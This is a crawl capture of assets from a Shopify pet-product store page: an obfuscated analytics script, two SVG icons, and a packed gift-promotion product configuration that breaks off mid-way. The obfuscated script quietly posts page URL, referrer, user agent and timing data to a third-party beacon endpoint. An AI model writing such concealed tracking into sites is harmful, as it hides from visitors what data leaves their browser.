function a0_0x5898(_0x5d509e,_0x47d27c){_0x5d509e=_0x5d509e-0x1d5;var _0x123f09=a0_0x123f();var _0x5898b9=_0x123f09[_0x5d509e];return _0x5898b9;}function a0_0x123f(){var _0x49b2d6=['domainLookupEnd','12kqEZIx','redirectStart','8LnTwut','unloadEventEnd','connectStart','2290QMYnXF','30vOSqwK','domComplete','804027wVZNae','domContentLoadedEventEnd','456457nDbPKt','undefined','domainLookupStart','referrer','redirectCount','complete','type','1452llQeef','then','webkitConnection','connectEnd','connection','responseEnd','16qKgdlp','timing','domInteractive','navigate','domContentLoadedEventStart','navigation','navigationStart','525107exGMaH','2jqCLUH','catch','https://metrics.trackcollect.com/beacon.json','unloadEventStart','121407nOuhdv','Content-Type','status','secureConnectionStart','POST','addEventListener','decodedBodySize','readyState','fetchStart','send','loadEventEnd','2250603esIIRw','setItem','loadEventStart','redirectEnd','requestStart','1829724msNhiW','application/json','responseStart','load','onreadystatechange'];a0_0x123f=function(){return _0x49b2d6;};return a0_0x123f();}(function(_0x2ff9f7,_0x12b256){var _0x330c29=a0_0x5898,_0x439689=_0x2ff9f7();while(!![]){try{var _0x42fc31=-parseInt(_0x330c29(0x1db))/0x1*(-parseInt(_0x330c29(0x1f0))/0x2)+-parseInt(_0x330c29(0x204))/0x3+parseInt(_0x330c29(0x1e8))/0x4*(parseInt(_0x330c29(0x1d6))/0x5)+parseInt(_0x330c29(0x20a))/0x6*(-parseInt(_0x330c29(0x1d9))/0x7)+parseInt(_0x330c29(0x20c))/0x8*(-parseInt(_0x330c29(0x1ff))/0x9)+-parseInt(_0x330c29(0x1d7))/0xa*(parseInt(_0x330c29(0x1ef))/0xb)+-parseInt(_0x330c29(0x1e2))/0xc*(-parseInt(_0x330c29(0x1f4))/0xd);if(_0x42fc31===_0x12b256)break;else _0x439689['push'](_0x439689['shift']());}catch(_0x5690c3){_0x439689['push'](_0x439689['shift']());}}}(a0_0x123f,0x56c48),(function(){var _0x9dbfe9=a0_0x5898,_0x1cd019='tc-beacon',_0x7d7a4=_0x9dbfe9(0x1f2);function _0x1c5ac8(){var _0x1367de=_0x9dbfe9,_0x315cfe=performance['getEntriesByType'](_0x1367de(0x1ed)),_0x24f011=_0x315cfe&&_0x315cfe[0x0];if(!_0x24f011&&performance[_0x1367de(0x1e9)]){_0x24f011=performance['timing'];var _0x5e5170=_0x24f011[_0x1367de(0x1ee)],_0x241272=[_0x1367de(0x1fc),_0x1367de(0x1dd),_0x1367de(0x209),_0x1367de(0x1d5),_0x1367de(0x1f7),'connectEnd',_0x1367de(0x203),'responseStart',_0x1367de(0x1e7),'domInteractive',_0x1367de(0x1ec),'domContentLoadedEventEnd',_0x1367de(0x1d8),_0x1367de(0x201),_0x1367de(0x1fe),_0x1367de(0x20b),_0x1367de(0x202),_0x1367de(0x1f3),_0x1367de(0x20d)],_0x4e6a6a={'type':_0x1367de(0x1eb),'redirectCount':0x0,'legacy':!![]};return _0x241272['forEach'](function(_0x3a3bb2){var _0x75d571=_0x24f011[_0x3a3bb2];_0x4e6a6a[_0x3a3bb2]=_0x75d571?_0x75d571-_0x5e5170:0x0;}),_0x50954b(_0x4e6a6a);}if(!_0x24f011||_0x24f011[_0x1367de(0x1fe)]===0x0)return setTimeout(_0x1c5ac8,0x32);var _0x4e6a6a={},_0x241272=[_0x1367de(0x1fc),_0x1367de(0x1dd),_0x1367de(0x209),_0x1367de(0x1d5),'secureConnectionStart',_0x1367de(0x1e5),_0x1367de(0x203),_0x1367de(0x206),_0x1367de(0x1e7),_0x1367de(0x1ea),'domContentLoadedEventStart',_0x1367de(0x1da),_0x1367de(0x1d8),_0x1367de(0x201),_0x1367de(0x1fe),_0x1367de(0x20b),_0x1367de(0x202),'unloadEventStart','unloadEventEnd','transferSize','encodedBodySize',_0x1367de(0x1fa),_0x1367de(0x1e1),_0x1367de(0x1df)];_0x241272['forEach'](function(_0xc68e31){_0x4e6a6a[_0xc68e31]=_0x24f011[_0xc68e31];}),_0x50954b(_0x4e6a6a);}function _0x50954b(_0x16abe6){var _0x3db00b=_0x9dbfe9,_0x1379b1=navigator[_0x3db00b(0x1e6)]||navigator['mozConnection']||navigator[_0x3db00b(0x1e4)]||{},_0x583f22={'timing':_0x16abe6,'meta':{'ua':navigator['userAgent'],'conn':{'type':_0x1379b1['effectiveType']||null,'downlink':_0x1379b1['downlink']||null,'rtt':_0x1379b1['rtt']||null},'ts':Date['now'](),'url':location['href'],'ref':document[_0x3db00b(0x1de)]||null}},_0xbd6f4=JSON['stringify'](_0x583f22),_0x55fcae=![];if(navigator['sendBeacon']){var _0x214b8f=new Blob([_0xbd6f4],{'type':_0x3db00b(0x205)});_0x55fcae=navigator['sendBeacon'](_0x7d7a4,_0x214b8f);}if(!_0x55fcae&&typeof fetch!==_0x3db00b(0x1dc)){fetch(_0x7d7a4,{'method':_0x3db00b(0x1f8),'body':_0xbd6f4,'headers':{'Content-Type':_0x3db00b(0x205)},'keepalive':!![]})[_0x3db00b(0x1e3)](function(_0x3001b3){if(_0x3001b3['ok'])sessionStorage['setItem'](_0x1cd019,'1');})[_0x3db00b(0x1f1)](function(){});return;}if(!_0x55fcae&&typeof XMLHttpRequest!==_0x3db00b(0x1dc)){var _0x42ff06=new XMLHttpRequest();_0x42ff06['open'](_0x3db00b(0x1f8),_0x7d7a4,!![]),_0x42ff06['setRequestHeader'](_0x3db00b(0x1f5),_0x3db00b(0x205)),_0x42ff06[_0x3db00b(0x208)]=function(){var _0x3e8847=_0x3db00b;_0x42ff06[_0x3e8847(0x1fb)]===0x4&&_0x42ff06[_0x3e8847(0x1f6)]>=0xc8&&_0x42ff06['status']<0x12c&&sessionStorage[_0x3e8847(0x200)](_0x1cd019,'1');},_0x42ff06[_0x3db00b(0x1fd)](_0xbd6f4);return;}if(_0x55fcae)sessionStorage[_0x3db00b(0x200)](_0x1cd019,'1');}function _0x178b14(){var _0x1f83fc=_0x9dbfe9;document['readyState']===_0x1f83fc(0x1e0)?setTimeout(_0x1c5ac8,0x0):(window[_0x1f83fc(0x1f9)](_0x1f83fc(0x207),function(){setTimeout(_0x1c5ac8,0x0);}),document[_0x1f83fc(0x1fb)]===_0x1f83fc(0x1e0)&&setTimeout(_0x1c5ac8,0x0));}_0x178b14();}()));

--- FILE ---
content_type: image/svg+xml
request_url: https://nutri-paw.com/cdn/shop/t/113/assets/search_black.svg?v=103573458521968654931751441652
body_size: -948
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="10.5" cy="10.5" r="9.25" stroke="black" stroke-width="2.5"/>
<path d="M17.5 17.5L24 24" stroke="black" stroke-width="2.5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nutri-paw.com/cdn/shop/t/113/assets/cart.svg?v=84673380012010009261751441653
body_size: 143
content:
<svg width="21" height="27" viewBox="0 0 21 27" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="20.664" height="26.24" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1_13" transform="scale(0.015873 0.0125)"/>
</pattern>
<image id="image0_1_13" width="63" height="80" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cdn.bogos.io/aGVsbG8tMTIzNDU2ODA4My5teXNob3BpZnkuY29t/freegifts_data_1769677880.min.js
body_size: 33577
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('gK.gJ={"8p":[{"c":6I,"1q":1p,"d":"3f 6H","4r":"3f 6H","4q":p,"2H":{"4p":p,"4o":p},"3A":p,"2K":"6K-5G-aC:32:35.2j","2I":p,"4n":p,"4m":{"1d":{"P":"X","Z":K},"4l":[],"5W":"1d","3g":[],"4k":M,"4j":"2z","4i":M,"2z":1,"4h":[{"1E":[25],"aB":[{"c":25,"2e":1}],"aA":1,"L":1w}]},"4g":{"P":"S","H":M},"4f":{"7O":{"7N":"3W","7M":["7L"]},"az":{"ay":W}},"4e":1,"4d":M,"P":"37","4c":0,"4b":p,"2G":{"2L":p,"P":"37","5C":[],"2F":{"2E":W,"2c":W,"23":W},"4a":p},"48":[{"d":"\\1j\\1i Y 2m (K% 1h)","1g":"G-T","1f":"G-T-1e","y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/G-T-1v.o?v=1t","L":2b,"Q":1w,"F":[{"c":2C,"1R":2B,"Q":1w,"1Q":25,"L":2b,"1P":4w,"1O":"1 2T 2x","1N":9.99,"1M":p,"1L":K,"1K":"X","m":0,"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/G-T-1v.o?v=1t","1J":{"1r":6I,"1I":2C},"1H":{"c":2B,"1q":1p,"d":"\\1j\\1i Y 2m (K% 1h)","1g":"G-T","1f":"G-T-1e","y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/G-T-1v.o?v=1t","L":2b,"Q":1w}}]}],"43":[{"c":gI,"1r":6I,"41":"1.2r","3Z":p,"3Y":"5V","3X":[{"P":"1E","Z":{"3C":{"c":3C,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/1a-n-2w.o?v=2v","d":"1A x","u":"1a-n","H":"N","E":"C","F":[{"c":5H,"m":"34.99","d":"r q"}],"D":["5l"],"I":"x"},"3F":{"c":3F,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/O-J-13-n-1U.o?v=1V","d":"1u-1k & 1G x","u":"O-J-n","H":"N","E":"C","F":[{"c":ax,"m":"34.99","d":"r q"}],"D":["2a"],"I":"x"},"3E":{"c":3E,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/V-U-n-2y.o?v=36","d":"1T & 1S x","u":"V-U-n","H":"N","E":"C","F":[{"c":5J,"m":"34.99","d":"r q"}],"D":[],"I":"x"},"3j":{"c":3j,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/8-1o-1-3R-4S-n-4R.o?v=3D","d":"8-1o-1 4W-4V x","u":"4U-n","H":"N","E":"C","F":[{"c":4T,"m":"34.99","d":"r q"}],"D":[],"I":"x"},"3k":{"c":3k,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/16-1b-1c-1m-n-2o.o?v=2n","d":"1Y, 1X & 1W 2N x","u":"16-4Y-1m-n","H":"N","E":"C","F":[{"c":4X,"m":"34.99","d":"r q"}],"D":[],"I":"x"},"4B":{"c":4B,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/2i-3c-7K-7J-n-7I.o?v=7H","d":"3e & 3G x","u":"7G","H":"N","E":"C","F":[{"c":7F,"m":"34.99","d":"r q"}],"D":[],"I":"x"},"3b":{"c":3b,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/G-2h-2g-2f-2U.o?v=3I","d":"Y 2X 2W 2V","u":"G","H":"N","E":"C","F":[{"c":3Q,"m":"24.99","d":"r q"}],"D":[],"I":"Y"},"6r":{"c":6r,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/13-7E-J-R-9X.o?v=9W","d":"1G 7D & 1k 1B","u":"13-7C-J-R","H":"N","E":"C","F":[{"c":9V,"m":"55.98","d":"r q"}],"D":["R"],"I":"38"},"3a":{"c":3a,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/G-1n-7Q.o?v=2Q","d":"Y 27","u":"G-1n","H":"N","E":"C","F":[{"c":3P,"m":"24.99","d":"r q"}],"D":[],"I":"Y"},"4A":{"c":4A,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/G-R-6q.o?v=6p","d":"Y 1B","u":"G-R","H":"N","E":"C","F":[{"c":7B,"m":"42.99","d":"r q"}],"D":[],"I":"38"},"4z":{"c":4z,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/3H-4y-4x-7A.o?v=7z","d":"6o & 7y x","u":"3H-4y-4x","H":"N","E":"C","F":[{"c":7x,"m":"34.99","d":"r q"}],"D":[],"I":"x"},"6G":{"c":6G,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/6F-O-J-aw.o?v=av","d":"au 1u-1k","u":"6F-O-J","H":"N","E":"C","F":[{"c":at,"m":"34.99","d":"r q"}],"D":[],"I":"x"},"3i":{"c":3i,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/2Z-2Y-9-1o-1-n-4N.o?v=4M","d":"4Q 4P 9-1o-1 x","u":"2Z-2Y-9-1o-1-n","H":"N","E":"C","F":[{"c":4O,"m":"34.99","d":"r q"}],"D":[],"I":"x"},"3l":{"c":3l,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/16-1b-1c-1n-as.o?v=2Q","d":"1Y, 1X & 1W 27","u":"16-1b-1c-1n","H":"N","E":"C","F":[{"c":4Z,"m":"34.99","d":"r q"}],"D":[],"I":"27"},"6E":{"c":6E,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/V-U-n-1C-ar.1s?v=33","d":"1T & 1S x 3t","u":"V-U-n-1C-aq","H":"5n","E":"C","F":[{"c":ap,"m":"39.99","d":"r q"}],"D":[],"I":"x"},"6D":{"c":6D,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/V-U-n-1C-3s.1s?v=33","d":"1T & 1S x 3t","u":"V-U-n-1C","H":"N","E":"C","F":[{"c":ao,"m":"39.99","d":"r q"}],"D":[],"I":"x"},"6C":{"c":6C,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/O-J-13-n-1U.o?v=1V","d":"1u-1k & 1G x","u":"O-J-n-ab","H":"5n","E":"C","F":[{"c":an,"m":"34.99","d":"r q"}],"D":["2a"],"I":"x"},"6B":{"c":6B,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/V-U-n-2y.o?v=36","d":"1T & 1S x","u":"V-U-n-6z","H":"N","E":"C","F":[{"c":am,"m":"34.99","d":"r q"}],"D":[],"I":"1x"},"6A":{"c":6A,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/G-2h-2g-2f-2U.o?v=3I","d":"Y 2X 2W 2V","u":"G-2h-2g-2f-6z","H":"N","E":"C","F":[{"c":al,"m":"24.99","d":"r q"}],"D":[],"I":"1x"},"aM":{"c":aM,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/G-R-6q.o?v=6p","d":"Y 1B","u":"G-R-gH-3J","H":"N","E":"C","F":[{"c":gG,"m":"59.99","d":"r q"}],"D":[],"I":"1x"},"aL":{"c":aL,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/G-2h-2g-2f-2U.o?v=3I","d":"Y 2X 2W 2V A\\/B","u":"G-2h-2g-2f-ab","H":"5n","E":"C","F":[{"c":gF,"m":"24.99","d":"r q"}],"D":[],"I":"1x"},"6y":{"c":6y,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/O-J-13-n-ak.o?v=aj","d":"1u-1k & 1G x","u":"O-J-13-n-ai-ab","H":"N","E":"C","F":[{"c":ah,"m":"34.99","d":"r q"}],"D":["2a"],"I":"1x"},"aK":{"c":aK,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/G-2h-2g-2f-2U.o?v=3I","d":"Y 2X 2W 2V","u":"G-2h-2g-2f-gE","H":"N","E":"C","F":[{"c":gD,"m":"24.99","d":"r q"}],"D":[],"I":"1x"},"aJ":{"c":aJ,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/1a-n-2w.o?v=2v","d":"1A x","u":"1a-n-gC","H":"N","E":"C","F":[{"c":gB,"m":"34.99","d":"r q"}],"D":["5l"],"I":"1x"},"6x":{"c":6x,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/O-J-2S-2R-ag.o?v=2Q","d":"1u-1k 3N 4H","u":"O-J-2S-2R","H":"N","E":"C","F":[{"c":af,"m":"34.99","d":"r q"}],"D":[],"I":p},"4I":{"c":4I,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/1a-2S-2R-72.o?v=2Q","d":"1A 3N 4H","u":"1a-2S-2R","H":"N","E":"C","F":[{"c":73,"m":"34.99","d":"r q"}],"D":[],"I":p},"aI":{"c":aI,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/16-1b-1c-1m-n-2o.o?v=2n","d":"1Y, 1X & 1W 2N x","u":"16-1b-1c-1m-n-ab","H":"N","E":"C","F":[{"c":gA,"m":"34.99","d":"r q"}],"D":[],"I":"1x"},"6w":{"c":6w,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/O-J-13-n-1U.o?v=1V","d":"1u-1k & 1G x","u":"O-J-13-n-ae-Z-a-b","H":"N","E":"C","F":[{"c":ad,"m":"34.99","d":"r q"}],"D":["2a"],"I":"1x"},"aH":{"c":aH,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/3p-3o-3n-7w-9c.1s?v=9b","d":"5T 5S 5c 9a","u":"3p-3o-3n","H":"N","E":"C","F":[{"c":gz,"m":"26.66","d":"5R"},{"c":gy,"m":"47.99","d":"5Q"},{"c":gx,"m":"90.64","d":"5P"},{"c":gw,"m":"aF.62","d":"5O"}],"D":[],"I":p},"aG":{"c":aG,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/3p-3o-3n-5U-9g.1s?v=9f","d":"5T 5S 5c 9e","u":"3p-3o-3n-5U","H":"N","E":"C","F":[{"c":gv,"m":"26.66","d":"5R"},{"c":gu,"m":"47.99","d":"5Q"},{"c":gt,"m":"90.64","d":"5P"},{"c":gs,"m":"aF.62","d":"5O"}],"D":[],"I":p},"6v":{"c":6v,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/O-J-13-n-1U.o?v=1V","d":"1u-1k & 1G x","u":"O-J-13-n-ac","H":"N","E":"C","F":[{"c":aa,"m":"34.99","d":"r q"}],"D":["2a"],"I":"1x"},"aE":{"c":aE,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/16-1b-1c-1m-n-2o.o?v=2n","d":"1Y, 1X & 1W 2N x","u":"16-1b-1c-1m-n-gr-a-b","H":"N","E":"C","F":[{"c":gq,"m":"34.99","d":"r q"}],"D":[],"I":"1x"},"6u":{"c":6u,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/O-J-13-n-1U.o?v=1V","d":"1u-1k & 1G x","u":"O-J-13-n-a9-a-b","H":"N","E":"C","F":[{"c":a8,"m":"34.99","d":"r q"}],"D":["2a"],"I":"1x"},"aD":{"c":aD,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/G-1n-7Q.o?v=2Q","d":"Y 27","u":"G-1n-a-b","H":"N","E":"C","F":[{"c":gp,"m":"24.99","d":"r q"}],"D":[],"I":"1x"}},"5b":"3W"}],"3V":W,"3U":{"7v":[]}}],"3T":[{"c":2C,"1R":2B,"Q":1w,"1Q":25,"L":2b,"1P":4w,"1O":"1 2T 2x","1N":9.99,"1M":p,"1L":K,"1K":"X","m":0,"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/G-T-1v.o?v=1t","1J":{"1r":6I,"1I":2C},"1H":{"c":2B,"1q":1p,"d":"\\1j\\1i Y 2m (K% 1h)","1g":"G-T","1f":"G-T-1e","y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/G-T-1v.o?v=1t","L":2b,"Q":1w}}]},{"c":6t,"1q":1p,"d":"3f 6H (7P)","4r":"3f 6H (7P)","4q":p,"2H":{"4p":p,"4o":p},"3A":p,"2K":"6K-5G-aC:32:35.2j","2I":p,"4n":p,"4m":{"1d":{"P":"X","Z":K},"4l":[],"5W":"1d","3g":[],"4k":M,"4j":"2z","4i":M,"2z":1,"4h":[{"1E":[25],"aB":[{"c":25,"2e":1}],"aA":1,"L":1w}]},"4g":{"P":"S","H":M},"4f":{"7O":{"7N":"a7","7M":["7L"]},"az":{"ay":W}},"4e":1,"4d":M,"P":"37","4c":0,"4b":p,"2G":{"2L":p,"P":"37","5C":[],"2F":{"2E":W,"2c":W,"23":W},"4a":p},"48":[{"d":"\\1j\\1i Y 2m (K% 1h)","1g":"G-T","1f":"G-T-1e","y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/G-T-1v.o?v=1t","L":2b,"Q":1w,"F":[{"c":2C,"1R":2B,"Q":1w,"1Q":25,"L":2b,"1P":4w,"1O":"1 2T 2x","1N":9.99,"1M":p,"1L":K,"1K":"X","m":0,"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/G-T-1v.o?v=1t","1J":{"1r":6t,"1I":2C},"1H":{"c":2B,"1q":1p,"d":"\\1j\\1i Y 2m (K% 1h)","1g":"G-T","1f":"G-T-1e","y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/G-T-1v.o?v=1t","L":2b,"Q":1w}}]}],"43":[{"c":go,"1r":6t,"41":"1.2r","3Z":p,"3Y":"5V","3X":[{"P":"1E","Z":{"3C":{"c":3C,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/1a-n-2w.o?v=2v","d":"1A x","u":"1a-n","H":"N","E":"C","F":[{"c":5H,"m":"34.99","d":"r q"}],"D":["5l"],"I":"x"},"3F":{"c":3F,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/O-J-13-n-1U.o?v=1V","d":"1u-1k & 1G x","u":"O-J-n","H":"N","E":"C","F":[{"c":ax,"m":"34.99","d":"r q"}],"D":["2a"],"I":"x"},"3E":{"c":3E,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/V-U-n-2y.o?v=36","d":"1T & 1S x","u":"V-U-n","H":"N","E":"C","F":[{"c":5J,"m":"34.99","d":"r q"}],"D":[],"I":"x"},"3j":{"c":3j,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/8-1o-1-3R-4S-n-4R.o?v=3D","d":"8-1o-1 4W-4V x","u":"4U-n","H":"N","E":"C","F":[{"c":4T,"m":"34.99","d":"r q"}],"D":[],"I":"x"},"3k":{"c":3k,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/16-1b-1c-1m-n-2o.o?v=2n","d":"1Y, 1X & 1W 2N x","u":"16-4Y-1m-n","H":"N","E":"C","F":[{"c":4X,"m":"34.99","d":"r q"}],"D":[],"I":"x"},"4B":{"c":4B,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/2i-3c-7K-7J-n-7I.o?v=7H","d":"3e & 3G x","u":"7G","H":"N","E":"C","F":[{"c":7F,"m":"34.99","d":"r q"}],"D":[],"I":"x"},"3b":{"c":3b,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/G-2h-2g-2f-2U.o?v=3I","d":"Y 2X 2W 2V","u":"G","H":"N","E":"C","F":[{"c":3Q,"m":"24.99","d":"r q"}],"D":[],"I":"Y"},"3a":{"c":3a,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/G-1n-7Q.o?v=2Q","d":"Y 27","u":"G-1n","H":"N","E":"C","F":[{"c":3P,"m":"24.99","d":"r q"}],"D":[],"I":"Y"},"4A":{"c":4A,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/G-R-6q.o?v=6p","d":"Y 1B","u":"G-R","H":"N","E":"C","F":[{"c":7B,"m":"42.99","d":"r q"}],"D":[],"I":"38"},"4z":{"c":4z,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/3H-4y-4x-7A.o?v=7z","d":"6o & 7y x","u":"3H-4y-4x","H":"N","E":"C","F":[{"c":7x,"m":"34.99","d":"r q"}],"D":[],"I":"x"},"6G":{"c":6G,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/6F-O-J-aw.o?v=av","d":"au 1u-1k","u":"6F-O-J","H":"N","E":"C","F":[{"c":at,"m":"34.99","d":"r q"}],"D":[],"I":"x"},"3i":{"c":3i,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/2Z-2Y-9-1o-1-n-4N.o?v=4M","d":"4Q 4P 9-1o-1 x","u":"2Z-2Y-9-1o-1-n","H":"N","E":"C","F":[{"c":4O,"m":"34.99","d":"r q"}],"D":[],"I":"x"},"3l":{"c":3l,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/16-1b-1c-1n-as.o?v=2Q","d":"1Y, 1X & 1W 27","u":"16-1b-1c-1n","H":"N","E":"C","F":[{"c":4Z,"m":"34.99","d":"r q"}],"D":[],"I":"27"},"6E":{"c":6E,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/V-U-n-1C-ar.1s?v=33","d":"1T & 1S x 3t","u":"V-U-n-1C-aq","H":"5n","E":"C","F":[{"c":ap,"m":"39.99","d":"r q"}],"D":[],"I":"x"},"6D":{"c":6D,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/V-U-n-1C-3s.1s?v=33","d":"1T & 1S x 3t","u":"V-U-n-1C","H":"N","E":"C","F":[{"c":ao,"m":"39.99","d":"r q"}],"D":[],"I":"x"},"6C":{"c":6C,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/O-J-13-n-1U.o?v=1V","d":"1u-1k & 1G x","u":"O-J-n-ab","H":"5n","E":"C","F":[{"c":an,"m":"34.99","d":"r q"}],"D":["2a"],"I":"x"},"6B":{"c":6B,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/V-U-n-2y.o?v=36","d":"1T & 1S x","u":"V-U-n-6z","H":"N","E":"C","F":[{"c":am,"m":"34.99","d":"r q"}],"D":[],"I":"1x"},"6A":{"c":6A,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/G-2h-2g-2f-2U.o?v=3I","d":"Y 2X 2W 2V","u":"G-2h-2g-2f-6z","H":"N","E":"C","F":[{"c":al,"m":"24.99","d":"r q"}],"D":[],"I":"1x"},"6y":{"c":6y,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/O-J-13-n-ak.o?v=aj","d":"1u-1k & 1G x","u":"O-J-13-n-ai-ab","H":"N","E":"C","F":[{"c":ah,"m":"34.99","d":"r q"}],"D":["2a"],"I":"1x"},"6x":{"c":6x,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/O-J-2S-2R-ag.o?v=2Q","d":"1u-1k 3N 4H","u":"O-J-2S-2R","H":"N","E":"C","F":[{"c":af,"m":"34.99","d":"r q"}],"D":[],"I":p},"4I":{"c":4I,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/1a-2S-2R-72.o?v=2Q","d":"1A 3N 4H","u":"1a-2S-2R","H":"N","E":"C","F":[{"c":73,"m":"34.99","d":"r q"}],"D":[],"I":p},"6w":{"c":6w,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/O-J-13-n-1U.o?v=1V","d":"1u-1k & 1G x","u":"O-J-13-n-ae-Z-a-b","H":"N","E":"C","F":[{"c":ad,"m":"34.99","d":"r q"}],"D":["2a"],"I":"1x"},"6v":{"c":6v,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/O-J-13-n-1U.o?v=1V","d":"1u-1k & 1G x","u":"O-J-13-n-ac","H":"N","E":"C","F":[{"c":aa,"m":"34.99","d":"r q"}],"D":["2a"],"I":"1x"},"6u":{"c":6u,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/O-J-13-n-1U.o?v=1V","d":"1u-1k & 1G 